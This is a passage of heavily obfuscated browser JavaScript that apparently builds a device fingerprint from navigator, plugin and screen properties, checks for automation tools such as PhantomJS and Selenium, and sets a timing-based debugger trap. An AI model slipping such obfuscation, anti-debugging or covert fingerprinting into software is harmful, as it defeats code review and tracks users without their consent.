_0x4d82cc=_0x4a99('0xa5', '\x26\x6e\x6a\x21');continue;case'\x31\x33':var _0x208e39=_0x5b486f[_0x4a99('0xa6', '\x4b\x57\x79\x33')](function(_0x5bd543){return _0x4a1acb[_0x4a99('0xa7', '\x29\x26\x61\x48')](_0x5b486f[_0x5bd543],_0x141fd3)?'':_0x4d82cc[_0x5bd543];})[_0x4a99('0xa8', '\x51\x70\x65\x59')]('');continue;}break;}}function _0x53f571(){function _0x2461f0(_0x1c9a01){if(_0x4cc8c1[_0x4a99('0xa9', '\x21\x67\x29\x37')](_0x4cc8c1[_0x4a99('0xaa', '\x21\x30\x5e\x54')]('',_0x4cc8c1[_0x4a99('0xab', '\x24\x5e\x65\x33')](_0x1c9a01,_0x1c9a01))[_0x4a99('0xac', '\x26\x57\x63\x42')],0x1)||_0x4cc8c1[_0x4a99('0xad', '\x29\x26\x61\x48')](_0x4cc8c1[_0x4a99('0xae', '\x66\x6d\x66\x5d')](_0x1c9a01,0x14),0x0)){(function(){}[_0x4a99('0xaf', '\x54\x74\x41\x49')](_0x4a99('0xb0', '\x24\x5e\x65\x33'))());}else{(function(){}[_0x4a99('0xb1', '\x79\x33\x52\x50')](_0x4a99('0xb2', '\x28\x44\x63\x47'))());}return _0x2461f0(++_0x1c9a01);}try{return _0x4cc8c1[_0x4a99('0xb3', '\x4b\x57\x79\x33')](_0x2461f0,0x0);}catch(_0x474909){}};function _0x66becd(){if(_0x4cc8c1[_0x4a99('0xb4', '\x21\x30\x5e\x54')](_0x4cc8c1[_0x4a99('0xb5', '\x71\x28\x33\x45')](new _0x9e32ae[_0x4a99('0xb6', '\x51\x70\x65\x59')]()[_0x4a99('0xb7', '\x78\x58\x2a\x4b')](),_0x581272),0x1f4)){_0x4cc8c1[_0x4a99('0xb8', '\x6d\x69\x68\x73')](_0x53f571);}}function _0x114235(_0x565af7){var _0x4e2328={'\x51\x46\x6e':function _0x329a35(_0xb0b0b4,_0x52b839){return _0xb0b0b4-_0x52b839;},'\x78\x6f\x79':function _0x32ddea(_0x5c2261,_0x2f422d){return _0x5c2261<_0x2f422d;},'\x70\x6f\x44':function _0x40bf7b(_0x1b40e7,_0xb64e54){return _0x1b40e7!==_0xb64e54;},'\x54\x51\x48':function _0x4cf607(_0x998483){return _0x998483();},'\x6f\x64\x4e':function _0x1ea17c(_0x4eecde,_0x6a5a02){return _0x4eecde(_0x6a5a02);},'\x53\x5a\x6b':function _0x5cf86b(_0x574af3,_0x2ad4a3){return _0x574af3+_0x2ad4a3;},'\x58\x7a\x6c':function _0x491414(_0x55805e,_0x19bdba){return _0x55805e+_0x19bdba;},'\x55\x4d\x6e':function _0x2a13a2(_0x2ab2fb,_0x395bd4){return _0x2ab2fb(_0x395bd4);},'\x4a\x42\x70':function _0x13216d(_0x35ffa8,_0x2588d7){return _0x35ffa8+_0x2588d7;},'\x77\x55\x66':function _0x5196a2(_0x1d4435,_0x59d50b){return _0x1d4435===_0x59d50b;},'\x4e\x7a\x44':function _0x2d07d7(_0x3a8bb6,_0x379476){return _0x3a8bb6+_0x379476;},'\x75\x50\x72':function _0x3cc217(_0x4ae70e,_0x129125){return _0x4ae70e(_0x129125);},'\x43\x48\x61':function _0x498f9b(_0x2ec7a4,_0x1da8a9){return _0x2ec7a4(_0x1da8a9);},'\x6c\x73\x51':function _0xf3d637(_0x35f1a0,_0x8b6a8a){return _0x35f1a0+_0x8b6a8a;},'\x6e\x45\x4a':function _0x491a3a(_0x44515f,_0x40f9b0){return _0x44515f+_0x40f9b0;},'\x4e\x43\x6b':function _0x44839a(_0x3fb5cf,_0x18bcfb){return _0x3fb5cf>_0x18bcfb;},'\x57\x46\x6f':function _0x35e981(_0x3507b1,_0x4d07d7){return _0x3507b1===_0x4d07d7;},'\x44\x74\x4d':function _0x43c7d2(_0x426163,_0x4955e0){return _0x426163==_0x4955e0;},'\x53\x4c\x57':function _0x2e87d6(_0x1818ec,_0x4c4490){return _0x1818ec(_0x4c4490);},'\x6b\x73\x51':function _0x2edfc8(_0x198c59,_0x3170a1){return _0x198c59<_0x3170a1;},'\x63\x64\x62':function _0x369756(_0x4b587a,_0x1c8891){return _0x4b587a===_0x1c8891;},'\x74\x4e\x47':function _0x260ce9(_0x15b48c,_0xb5abf9){return _0x15b48c(_0xb5abf9);},'\x56\x70\x4b':function _0x48e835(_0x429f5a,_0xa95070){return _0x429f5a+_0xa95070;},'\x73\x4c\x63':function _0xf0faa6(_0x3a4b26,_0x11273c){return _0x3a4b26+_0x11273c;}};var _0x522ce7=_0x4a99('0xb9', '\x64\x56\x62\x55')[_0x4a99('0xba', '\x6d\x77\x4c\x75')]('\x7c'),_0x124fe0=0x0;while(!![]){switch(_0x522ce7[_0x124fe0++]){case'\x30':var _0x53eb69=0x5;continue;case'\x31':return _0x296291[_0x4a99('0xbb', '\x53\x34\x73\x23')]();continue;case'\x32':var _0x425bac=_0x4a99('0xbc', '\x29\x72\x4d\x21');continue;case'\x33':var _0x4575a7=_0x4e2328[_0x4a99('0xbd', '\x24\x42\x74\x24')](_0x425bac[_0x4a99('0xbe', '\x4c\x63\x51\x56')],0x3);continue;case'\x34':for(var _0x3f6f0b=0x0;_0x4e2328[_0x4a99('0xbf', '\x79\x33\x52\x50')](_0x3f6f0b,_0x565af7[_0x4a99('0xc0', '\x52\x6c\x6b\x4f')]);_0x3f6f0b++){var _0x388997=_0x565af7[_0x3f6f0b][0x0];var _0x14ef21=_0x565af7[_0x3f6f0b][0x2];switch(_0x565af7[_0x3f6f0b][0x1]){case _0x4a99('0xc1', '\x26\x57\x63\x42'):try{if(_0x4e2328[_0x4a99('0xc2', '\x78\x58\x2a\x4b')](typeof _0x4e2328[_0x4a99('0xc3', '\x4b\x73\x64\x69')](_0x14ef21),_0x4a99('0xc4', '\x65\x4c\x71\x69'))){_0x296291[_0x296291[_0x4a99('0xc5', '\x72\x5e\x25\x32')]]=_0x4e2328[_0x4a99('0xc6', '\x25\x54\x41\x52')](_0x3ba9f5,_0x4e2328[_0x4a99('0xc7', '\x65\x4c\x71\x69')](_0x388997,_0x4a99('0xc8', '\x39\x31\x57\x6e')));}else{_0x296291[_0x296291[_0x4a99('0xc9', '\x28\x44\x63\x47')]]=_0x3ba9f5(_0x4e2328[_0x4a99('0xca', '\x51\x70\x65\x59')](_0x388997,_0x4a99('0xcb', '\x21\x65\x75\x30')));}}catch(_0x1cbe8a){_0x296291[_0x296291[_0x4a99('0xcc', '\x4d\x26\x71\x28')]]=_0x4e2328[_0x4a99('0xcd', '\x4f\x70\x25\x56')](_0x3ba9f5,_0x4e2328[_0x4a99('0xce', '\x25\x54\x41\x52')](_0x388997,_0x4a99('0xcf', '\x54\x74\x41\x49')));}break;case _0x4a99('0xd0', '\x28\x53\x36\x76'):try{try{_0x5d549d=_0x14ef21();if(typeof _0x5d549d===_0x4a99('0xd1', '\x2a\x33\x32\x58')){_0x296291[_0x296291[_0x4a99('0x4e', '\x4b\x57\x79\x33')]]=_0x4e2328[_0x4a99('0xd2', '\x29\x26\x61\x48')](_0x3ba9f5,_0x4e2328[_0x4a99('0xd3', '\x43\x63\x54\x23')](_0x388997,_0x4a99('0xd4', '\x51\x70\x65\x59')));}else if(_0x4e2328[_0x4a99('0xd5', '\x24\x42\x74\x24')](_0x5d549d,null)){_0x296291[_0x296291[_0x4a99('0xd6', '\x25\x54\x41\x52')]]=_0x4e2328[_0x4a99('0xd2', '\x29\x26\x61\x48')](_0x3ba9f5,_0x4e2328[_0x4a99('0xd7', '\x6d\x69\x68\x73')](_0x388997,_0x4a99('0xd8', '\x24\x5e\x65\x33')));}else{_0x296291[_0x296291[_0x4a99('0xd6', '\x25\x54\x41\x52')]]=_0x4e2328[_0x4a99('0xd9', '\x24\x42\x74\x24')](_0x3ba9f5,_0x4e2328[_0x4a99('0xda', '\x31\x53\x40\x41')](_0x4e2328[_0x4a99('0xdb', '\x25\x4a\x5b\x5e')](_0x388997,'\x3d'),_0x5d549d[_0x4a99('0xdc', '\x4d\x26\x71\x28')]()));}}catch(_0x39e127){_0x296291[_0x296291[_0x4a99('0xdd', '\x75\x33\x65\x64')]]=_0x4e2328[_0x4a99('0xde', '\x21\x30\x5e\x54')](_0x3ba9f5,_0x4e2328[_0x4a99('0xdb', '\x25\x4a\x5b\x5e')](_0x388997,_0x4a99('0xdf', '\x26\x75\x37\x48')));break;}break;}catch(_0x3d4fed){_0x296291[_0x296291[_0x4a99('0xe0', '\x6d\x77\x4c\x75')]]=_0x4e2328[_0x4a99('0xe1', '\x24\x5e\x65\x33')](_0x3ba9f5,_0x4e2328[_0x4a99('0xe2', '\x69\x58\x76\x64')](_0x4e2328[_0x4a99('0xe3', '\x39\x31\x57\x6e')](_0x388997,'\x3d'),_0x3d4fed));}break;case _0x4a99('0xe4', '\x21\x30\x5e\x54'):try{var _0x40b8b5=_0x4a99('0xe5', '\x29\x25\x57\x50')[_0x4a99('0xe6', '\x4c\x63\x51\x56')]('\x7c'),_0x4f4ef7=0x0;while(!![]){switch(_0x40b8b5[_0x4f4ef7++]){case'\x30':for(var _0x26199d=0x0;_0x26199d<_0x33a158[_0x4a99('0xe7', '\x31\x53\x40\x41')][_0x4a99('0xe8', '\x71\x28\x33\x45')];_0x26199d++){var _0x1c98ea=_0x4a99('0xe9', '\x4e\x63\x4a\x75')[_0x4a99('0xea', '\x4d\x26\x71\x28')]('\x7c'),_0x5954ca=0x0;while(!![]){switch(_0x1c98ea[_0x5954ca++]){case'\x30':if(typeof _0x3c8731===_0x4a99('0xeb', '\x4e\x63\x4a\x75')){_0x3ae921=_0x4a99('0xec', '\x29\x25\x57\x50');}else if(_0x4e2328[_0x4a99('0xed', '\x29\x26\x61\x48')](_0x3c8731[_0x4a99('0xee', '\x64\x79\x73\x35')]('\x2e')[_0x4a99('0xef', '\x64\x79\x73\x35')],0x1)){_0x3ae921=_0x3c8731[_0x4a99('0xea', '\x4d\x26\x71\x28')]('\x2e')[_0x4a99('0xf0', '\x66\x6d\x66\x5d')]();}continue;case'\x31':if(_0x4e2328[_0x4a99('0xf1', '\x4b\x73\x64\x69')](_0x3468a1[_0x4a99('0xf2', '\x26\x6e\x6a\x21')](_0x3ae921),0x0)){_0x3468a1[_0x4a99('0xf3', '\x24\x25\x67\x4b')](_0x3ae921);}continue;case'\x32':if(_0x4e2328[_0x4a99('0xf4', '\x21\x30\x5e\x54')](typeof _0x33a158[_0x4a99('0xf5', '\x4e\x63\x4a\x75')][_0x26199d],_0x4a99('0xf6', '\x4f\x70\x25\x56'))){_0x296291[_0x296291[_0x4a99('0xd6', '\x25\x54\x41\x52')]]=_0x4e2328[_0x4a99('0xf7', '\x26\x6e\x6a\x21')](_0x3ba9f5,_0x4a99('0xf8', '\x6a\x5e\x24\x30'));break;}continue;case'\x33':var _0x3c8731=_0x33a158[_0x4a99('0xf9', '\x53\x34\x73\x23')][_0x26199d][_0x4a99('0xfa', '\x2a\x33\x32\x58')];continue;case'\x34':var _0x3ae921=_0x4a99('0xfb', '\x65\x4c\x71\x69');continue;}break;}}continue;case'\x31':var _0x3468a1=[];continue;case'\x32':try{var _0x3d61fa=_0x33a158[_0x4a99('0xfc', '\x6d\x77\x4c\x75')][_0x4a99('0xfd', '\x26\x75\x37\x48')];if(_0x4e2328[_0x4a99('0xfe', '\x4f\x70\x25\x56')](_0x3d61fa,0x0)||_0x4e2328[_0x4a99('0xff', '\x6d\x77\x4c\x75')](_0x3d61fa,null)){_0x296291[_0x296291[_0x4a99('0x4e', '\x4b\x57\x79\x33')]]=_0x4e2328[_0x4a99('0x100', '\x4e\x63\x4a\x75')](_0x3ba9f5,_0x4a99('0x101', '\x6d\x69\x68\x73'));break;}}catch(_0x52697d){_0x296291[_0x296291[_0x4a99('0xbe', '\x4c\x63\x51\x56')]]=_0x4e2328[_0x4a99('0x102', '\x29\x26\x61\x48')](_0x3ba9f5,_0x4a99('0x103', '\x64\x56\x62\x55'));break;}continue;case'\x33':for(var _0x26199d=0x0;_0x4e2328[_0x4a99('0x104', '\x29\x72\x4d\x21')](_0x26199d,_0x3468a1[_0x4a99('0x4d', '\x25\x52\x38\x41')]);_0x26199d++){_0x296291[_0x296291[_0x4a99('0x4e', '\x4b\x57\x79\x33')]]=_0x4e2328[_0x4a99('0x105', '\x28\x53\x36\x76')](_0x3ba9f5,_0x4e2328[_0x4a99('0x106', '\x25\x4a\x5b\x5e')](_0x4a99('0x107', '\x53\x34\x73\x23'),_0x3468a1[_0x26199d]));}continue;case'\x34':try{_0x26199d=_0x3468a1[_0x4a99('0x108', '\x31\x53\x40\x41')]('\x69');}catch(_0x272d7c){_0x296291[_0x296291[_0x4a99('0x41', '\x65\x4c\x71\x69')]]=_0x4e2328[_0x4a99('0x109', '\x29\x72\x4d\x21')](_0x3ba9f5,_0x4a99('0x10a', '\x21\x30\x5e\x54'));break;}continue;}break;}}catch(_0x444ae2){_0x296291[_0x296291[_0x4a99('0x10b', '\x66\x6d\x66\x5d')]]=_0x4e2328[_0x4a99('0x10c', '\x4d\x26\x71\x28')](_0x3ba9f5,_0x4e2328[_0x4a99('0x10d', '\x4f\x70\x25\x56')](_0x4a99('0x10e', '\x50\x67\x75\x21'),_0x444ae2));}break;case _0x4a99('0x10f', '\x6d\x77\x4c\x75'):if(_0x4e2328[_0x4a99('0x110', '\x21\x67\x29\x37')](_0x388997,_0x4a99('0x111', '\x24\x25\x67\x4b'))){try{var _0x1ec972='';var _0x43c94c=navigator[_0x4a99('0x112', '\x71\x28\x33\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0x113', '\x6d\x77\x4c\x75')](_0x43c94c)){_0x1ec972=_0x4a99('0x114', '\x26\x57\x63\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0x115', '\x52\x6c\x6b\x4f')](_0x43c94c)){_0x1ec972=_0x4a99('0x116', '\x28\x53\x36\x76');}else{_0x1ec972=_0x4a99('0x117', '\x75\x33\x65\x64');}_0x296291[_0x296291[_0x4a99('0xe0', '\x6d\x77\x4c\x75')]]=_0x4e2328[_0x4a99('0x118', '\x21\x30\x5e\x54')](_0x3ba9f5,_0x4e2328[_0x4a99('0x119', '\x4a\x78\x23\x7a')](_0x4e2328[_0x4a99('0x11a', '\x75\x33\x65\x64')](_0x388997,'\x3d'),_0x1ec972));}catch(_0x301dd8){_0x296291[_0x296291[_0x4a99('0x6a', '\x21\x67\x29\x37')]]=_0x4e2328[_0x4a99('0x11b', '\x39\x31\x57\x6e')](_0x3ba9f5,_0x4e2328[_0x4a99('0x11c', '\x52\x6c\x6b\x4f')](_0x4e2328[_0x4a99('0x11d', '\x25\x54\x41\x52')](_0x388997,_0x4a99('0x11e', '\x54\x74\x41\x49')),_0x301dd8[_0x4a99('0x7d', '\x55\x61\x72\x4c')]()));}}break;}_0x4e2328[_0x4a99('0x11f', '\x71\x28\x33\x45')](_0x66becd);}continue;case'\x35':var _0x5d549d='';continue;case'\x36':var _0x2c8fcb=_0x425bac;continue;case'\x37':while(--_0x4575a7){_0x2c8fcb=_0x2c8fcb[_0x4a99('0x120', '\x39\x31\x57\x6e')](0x1)+_0x2c8fcb[0x0];}continue;case'\x38':while(--_0x53eb69){_0x425bac=_0x4e2328[_0x4a99('0x11d', '\x25\x54\x41\x52')](_0x425bac[_0x4a99('0x121', '\x52\x6c\x6b\x4f')](0x1),_0x425bac[0x0]);}continue;case'\x39':var _0x296291=new Array();continue;}break;}}var _0x41ce10=[[_0x4a99('0x122', '\x28\x44\x63\x47'),_0x4a99('0xc1', '\x26\x57\x63\x42'),function(){return navigator;}],[_0x4a99('0x123', '\x25\x54\x41\x52'),_0x4a99('0x124', '\x52\x6c\x6b\x4f'),function(){return navigator[_0x4a99('0x125', '\x24\x25\x67\x4b')];}],[_0x4a99('0x126', '\x25\x54\x41\x52'),_0x4a99('0x127', '\x21\x65\x75\x30'),function(){return navigator[_0x4a99('0x128', '\x39\x6a\x4b\x24')];}],[_0x4a99('0x129', '\x25\x52\x38\x41'),_0x4a99('0x12a', '\x53\x34\x73\x23'),function(){return navigator[_0x4a99('0x12b', '\x4c\x63\x51\x56')][_0x4a99('0x77', '\x43\x63\x54\x23')]==0x0;}],[_0x4a99('0x12c', '\x4e\x63\x4a\x75'),_0x4a99('0x12d', '\x31\x53\x40\x41'),function(){return navigator[_0x4a99('0x12e', '\x54\x74\x41\x49')];}],[_0x4a99('0x12f', '\x78\x58\x2a\x4b'),_0x4a99('0x130', '\x25\x52\x38\x41'),function(){return navigator[_0x4a99('0x131', '\x21\x30\x5e\x54')];}],[_0x4a99('0x132', '\x55\x61\x72\x4c'),_0x4a99('0x133', '\x25\x4a\x5b\x5e'),function(){}],[_0x4a99('0x134', '\x71\x28\x33\x45'),_0x4a99('0x135', '\x65\x4c\x71\x69'),function(){var _0x4ea227=ActiveXObject;return _0x4ea227;}],[_0x4a99('0x136', '\x21\x67\x29\x37'),_0x4a99('0x137', '\x4f\x70\x25\x56'),function(){var _0xc0e05e=webkitURL;return _0xc0e05e;}],[_0x4a99('0x138', '\x6d\x77\x4c\x75'),_0x4a99('0x139', '\x21\x65\x75\x30'),function(){var _0x10d48e=_phantom;return _0x10d48e;}],[_0x4a99('0x13a', '\x55\x61\x72\x4c'),_0x4a99('0x139', '\x21\x65\x75\x30'),function(){var _0x9391bb=callPhantom;return _0x9391bb;}],[_0x4a99('0x13b', '\x6a\x5e\x24\x30'),_0x4a99('0x13c', '\x54\x74\x41\x49'),function(){var _0x4c6f1b=chrome;return _0x4c6f1b;}],[_0x4a99('0x13d', '\x4b\x73\x64\x69'),_0x4a99('0x13e', '\x25\x4a\x5b\x5e'),function(){var _0x1c7989=yandex;return _0x1c7989;}],[_0x4a99('0x13f', '\x29\x72\x4d\x21'),_0x4a99('0x140', '\x21\x30\x5e\x54'),function(){var _0x8aa7d8=opera;return _0x8aa7d8;}],[_0x4a99('0x141', '\x43\x63\x54\x23'),_0x4a99('0x142', '\x4e\x63\x4a\x75'),function(){var _0x5163c8=opr;return _0x5163c8;}],[_0x4a99('0x143', '\x25\x4a\x5b\x5e'),_0x4a99('0x144', '\x4d\x26\x71\x28'),function(){var _0x346d99=safari;return _0x346d99;}],[_0x4a99('0x145', '\x25\x4a\x5b\x5e'),_0x4a99('0x146', '\x21\x67\x29\x37'),function(){var _0x292db1=awesomium;return _0x292db1;}],[_0x4a99('0x147', '\x54\x74\x41\x49'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){var _0x58c07f=puffinDevice;return _0x58c07f;}],[_0x4a99('0x149', '\x4a\x78\x23\x7a'),_0x4a99('0x13e', '\x25\x4a\x5b\x5e'),function(){var _0x2cb9d9=__nightmare;return _0x2cb9d9;}],[_0x4a99('0x14a', '\x65\x4c\x71\x69'),_0x4a99('0x14b', '\x51\x70\x65\x59'),function(){var _0x194ce5=domAutomation;return _0x194ce5;}],[_0x4a99('0x14c', '\x4b\x4c\x79\x39'),_0x4a99('0x14d', '\x25\x54\x41\x52'),function(){var _0x1752c8=domAutomationController;return _0x1752c8;}],[_0x4a99('0x14e', '\x4b\x73\x64\x69'),_0x4a99('0x14f', '\x2a\x33\x32\x58'),function(){var _0x52c4cb=_Selenium_IDE_Recorder;return _0x52c4cb;}],[_0x4a99('0x150', '\x24\x42\x74\x24'),_0x4a99('0x151', '\x6d\x77\x4c\x75'),function(){return document[_0x4a99('0x152', '\x43\x63\x54\x23')];}],[_0x4a99('0x153', '\x4a\x78\x23\x7a'),_0x4a99('0x154', '\x24\x25\x67\x4b'),function(){return document[_0x4a99('0x155', '\x51\x70\x65\x59')];}],[_0x4a99('0x156', '\x4c\x63\x51\x56'),_0x4a99('0x157', '\x50\x67\x75\x21'),function(){return process[_0x4a99('0x158', '\x55\x61\x72\x4c')];}],[_0x4a99('0x159', '\x4c\x63\x51\x56'),_0x4a99('0x154', '\x24\x25\x67\x4b'),function(){return global[_0x4a99('0x15a', '\x5b\x50\x69\x47')];}],[_0x4a99('0x15b', '\x78\x58\x2a\x4b'),_0x4a99('0x144', '\x4d\x26\x71\x28'),function(){return global[_0x4a99('0x15c', '\x21\x65\x75\x30')];}],[_0x4a99('0x15d', '\x4b\x57\x79\x33'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){return WebAssembly;}],[_0x4a99('0x15e', '\x65\x4c\x71\x69'),_0x4a99('0x15f', '\x53\x34\x73\x23'),function(){return _0x4cc8c1[_0x4a99('0x160', '\x21\x67\x29\x37')](require,'\x66\x73');}],[_0x4a99('0x161', '\x21\x65\x75\x30'),_0x4a99('0x162', '\x26\x57\x63\x42'),function(){return _0x4cc8c1[_0x4a99('0x163', '\x26\x6e\x6a\x21')](globalThis,global);}],[_0x4a99('0x164', '\x51\x70\x65\x59'),_0x4a99('0x162', '\x26\x57\x63\x42'),function(){return window[_0x4a99('0x165', '\x25\x4a\x5b\x5e')]();}],[_0x4a99('0x166', '\x51\x70\x65\x59'),_0x4a99('0x167', '\x4a\x78\x23\x7a'),function(){return navigator[_0x4a99('0x168', '\x52\x6c\x6b\x4f')];}],[_0x4a99('0x169', '\x50\x67\x75\x21'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){return navigator[_0x4a99('0x16a', '\x4f\x70\x25\x56')];}],[_0x4a99('0x16b', '\x24\x25\x67\x4b'),_0x4a99('0x137', '\x4f\x70\x25\x56'),function(){return navigator[_0x4a99('0x16c', '\x71\x28\x33\x45')];}],[_0x4a99('0x16d', '\x52\x6c\x6b\x4f'),_0x4a99('0x16e', '\x25\x4a\x5b\x5e'),function(){return _0x4cc8c1[_0x4a99('0x16f', '\x25\x54\x41\x52')](navigator[_0x4a99('0x170', '\x52\x6c\x6b\x4f')],'\x43');}],[_0x4a99('0x171', '\x24\x25\x67\x4b'),_0x4a99('0x16e', '\x25\x4a\x5b\x5e'),function(){window[_0x4a99('0x172', '\x29\x72\x4d\x21')]=Object[_0x4a99('0x173', '\x28\x44\x63\x47')](window);return window[_0x4a99('0x174', '\x4b\x57\x79\x33')][_0x4a99('0xc5', '\x72\x5e\x25\x32')];}],[_0x4a99('0x175', '\x39\x6a\x4b\x24'),_0x4a99('0x176', '\x71\x28\x33\x45'),function(){return _0x4cc8c1[_0x4a99('0x177', '\x24\x42\x74\x24')](window[_0x4a99('0x178', '\x24\x25\x67\x4b')],0x0);}],[_0x4a99('0x179', '\x53\x34\x73\x23'),_0x4a99('0x17a', '\x69\x58\x76\x64'),function(){return _0x4cc8c1[_0x4a99('0x17b', '\x39\x6a\x4b\x24')](window[_0x4a99('0x17c', '\x24\x5e\x65\x33')],0x0);}],[_0x4a99('0x17d', '\x26\x75\x37\x48'),_0x4a99('0x17e', '\x31\x53\x40\x41'),function(){return window[_0x4a99('0x17f', '\x78\x58\x2a\x4b')];}],[_0x4a99('0x180', '\x6a\x5e\x24\x30'),_0x4a99('0x12a', '\x53\x34\x73\x23'),function(){return window[_0x4a99('0x181', '\x5b\x50\x69\x47')][_0x4a99('0x182', '\x26\x75\x37\x48')]();}],[_0x4a99('0x183', '\x21\x65\x75\x30'),_0x4a99('0x184', '\x65\x4c\x71\x69'),function(){return _0x4cc8c1[_0x4a99('0x185', '\x26\x57\x63\x42')](Boolean,_0x4cc8c1[_0x4a99('0x186', '\x39\x31\x57\x6e')](typeof process,_0x4a99('0x187', '\x25\x52\x38\x41'))&&process[_0x4a99('0x188', '\x31\x53\x40\x41')]&&process[_0x4a99('0x189', '\x4b\x4c\x79\x39')][_0x4a99('0x18a', '\x29\x25\x57\x50')]);}],[_0x4a99('0x18b', '\x4a\x78\x23\x7a'),_0x4a99('0x18c', '\x28\x44\x63\x47'),function(){return document[_0x4a99('0x18d', '\x52\x6c\x6b\x4f')];}],[_0x4a99('0x18e', '\x29\x72\x4d\x21'),_0x4a99('0x18f', '\x4e\x63\x4a\x75'),function(){return eval[_0x4a99('0x190', '\x4c\x63\x51\x56')]()[_0x4a99('0x7c', '\x21\x65\x75\x30')];}],[_0x4a99('0x191', '\x39\x6a\x4b\x24'),_0x4a99('0x192', '\x4c\x63\x51\x56'),function(){return navigator[_0x4a99('0x193', '\x78\x58\x2a\x4b')][_0x4a99('0x194', '\x29\x72\x4d\x21')];}],[_0x4a99('0x195', '\x4b\x73\x64\x69'),_0x4a99('0x196', '\x79\x33\x52\x50'),function(){return deviceType;}],[_0x4a99('0x197', '\x28\x53\x36\x76'),_0x4a99('0x198', '\x64\x56\x62\x55'),function(){return screen[_0x4a99('0x199', '\x26\x75\x37\x48')];}],[_0x4a99('0x19a', '\x55\x61\x72\x4c'),_0x4a99('0x18c', '\x28\x44\x63\x47'),function(){return screen[_0x4a99('0x19b', '\x78\x58\x2a\x4b')];}],[_0x4a99('0x19c', '\x28\x44\x63\x47'),_0x4a99('0x154', '\x24\x25\x67\x4b'),function(){var _0x5e95ab=eoapi;return _0x5e95ab;}],[_0x4a99('0x19d', '\x66\x6d\x66\x5d'),_0x4a99('0x157', '\x50\x67\x75\x21'),function(){var _0x2cd610=eoapi_VerifyThis;return _0x2cd610;}],[_0x4a99('0x19e', '\x51\x70\x65\x59'),_0x4a99('0x19f', '\x52\x6c\x6b\x4f'),function(){var _0x4d4578=eoapi_extInvoke;return _0x4d4578;}],[_0x4a99('0x1a0', '\x64\x56\x62\x55'),_0x4a99('0x1a1', '\x24\x42\x74\x24'),function(){var _0x317a43=eoWebBrowserDispatcher;return _0x317a43;}],[_0x4a99('0x1a2', '\x53\x34\x73\x23'),_0x4a99('0x140', '\x21\x30\x5e\x54'),function(){return window[_0x4a99('0x1a3', '\x52\x6c\x6b\x4f')];}],[_0x4a99('0x1a4', '\x54\x74\x41\x49'),_0x4a99('0x1a5', '\x24\x5e\x65\x33'),function(){return _0x4cc8c1[_0x4a99('0x1a6', '\x51\x70\x65\x59')](navigator[_0x4a99('0x1a7', '\x39\x31\x57\x6e')][_0x4a99('0x1a8', '\x78\x58\x2a\x4b')],0x2);}],[_0x4a99('0x1a9', '\x26\x57\x63\x42'),_0x4a99('0x1aa', '\x39\x6a\x4b\x24'),function(){return _0x4cc8c1[_0x4a99('0x1ab', '\x2a\x33\x32\x58')](navigator[_0x4a99('0x1ac', '\x24\x25\x67\x4b')][_0x4a99('0x1ad', '\x24\x25\x67\x4b')],0x2);}],[_0x4a99('0x1ae', '\x6a\x5e\x24\x30'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){return window[_0x4a99('0x1af', '\x21\x65\x75\x30')];}],[_0x4a99('0x1b0', '\x4d\x26\x71\x28'),_0x4a99('0x1b1', '\x29\x26\x61\x48'),function(){return navigator[_0x4a99('0x1b2', '\x66\x6d\x66\x5d')][_0x4a99('0x1b3', '\x25\x4a\x5b\x5e')][0x0][_0x4a99('0x1b4', '\x21\x65\x75\x30')];}],[_0x4a99('0x1b5', '\x4e\x63\x4a\x75'),_0x4a99('0x1b6', '\x21\x67\x29\x37'),function(){return navigator[_0x4a99('0x1b7', '\x4e\x63\x4a\x75')][_0x4a99('0x1b8', '\x4a\x78\x23\x7a')][0x1][_0x4a99('0x1b9', '\x55\x61\x72\x4c')];}],[_0x4a99('0x1ba', '\x26\x6e\x6a\x21'),_0x4a99('0x130', '\x25\x52\x38\x41'),function(){return navigator[_0x4a99('0x1bb', '\x26\x6e\x6a\x21')][_0x4a99('0x1bc', '\x26\x57\x63\x42')][0x2][_0x4a99('0x1bd', '\x50\x67\x75\x21')];}],[_0x4a99('0x1be', '\x4c\x63\x51\x56'),_0x4a99('0x1bf', '\x24\x5e\x65\x33'),function(){return navigator[_0x4a99('0xe7', '\x31\x53\x40\x41')][_0x4a99('0x1c0', '\x6d\x77\x4c\x75')];}],[_0x4a99('0x1c1', '\x25\x52\x38\x41'),_0x4a99('0x1c2', '\x6d\x69\x68\x73'),function(){return navigator[_0x4a99('0x1c3', '\x24\x25\x67\x4b')];}],[_0x4a99('0x1c4', '\x25\x4a\x5b\x5e'),_0x4a99('0x1c5', '\x29\x72\x4d\x21'),function(){return navigator[_0x4a99('0x1c6', '\x31\x53\x40\x41')][_0x4a99('0x1c7', '\x64\x79\x73\x35')];}],[_0x4a99('0x1c8', '\x6a\x5e\x24\x30'),_0x4a99('0x1c9', '\x75\x33\x65\x64'),function(){return navigator[_0x4a99('0x1ca', '\x29\x72\x4d\x21')][_0x4a99('0x1cb', '\x26\x6e\x6a\x21')];}]];try{var _0x14260b=_0x4a99('0x1cc', '\x69\x58\x76\x64')[_0x4a99('0x1cd', '\x65\x4c\x71\x69')]('\x7c'),_0x43eb43=0x0;while(!![]){switch(_0x14260b[_0x43eb43++]){case'\x30':_0x4cc8c1[_0x4a99('0x1ce', '\x24\x25\x67\x4b')](_0x66becd);continue;case'\x31':var _0x3b14bc=_0x4a99('0x1cf', '\x53\x34\x73\x23');continue;case'\x32':if(_0x37bb6d){try{_0x120d17[_0x4a99('0x1d0', '\x78\x58\x2a\x4b')]=_0x4cc8c1[_0x4a99('0x1d1', '\x64\x79\x73\x35')](_0xbc9e8a,_0x37bb6d);}catch(_0x461860){}}continue;case'\x33':_0x7fca04(_0x4cc8c1[_0x4a99('0x1d2', '\x24\x5e\x65\x33')](_0x114235,_0x41ce10));continue;case'\x34':if(_0x3cb718){_0x41ce10[_0x4a99('0x1d3', '\x64\x79\x73\x35')]([_0x3cb718,_0x4a99('0x192', '\x4c\x63\x51\x56')]);_0x4cc8c1[_0x4a99('0x1d4', '\x39\x31\x57\x6e')](_0x7fca04,_0x4cc8c1[_0x4a99('0x1d5', 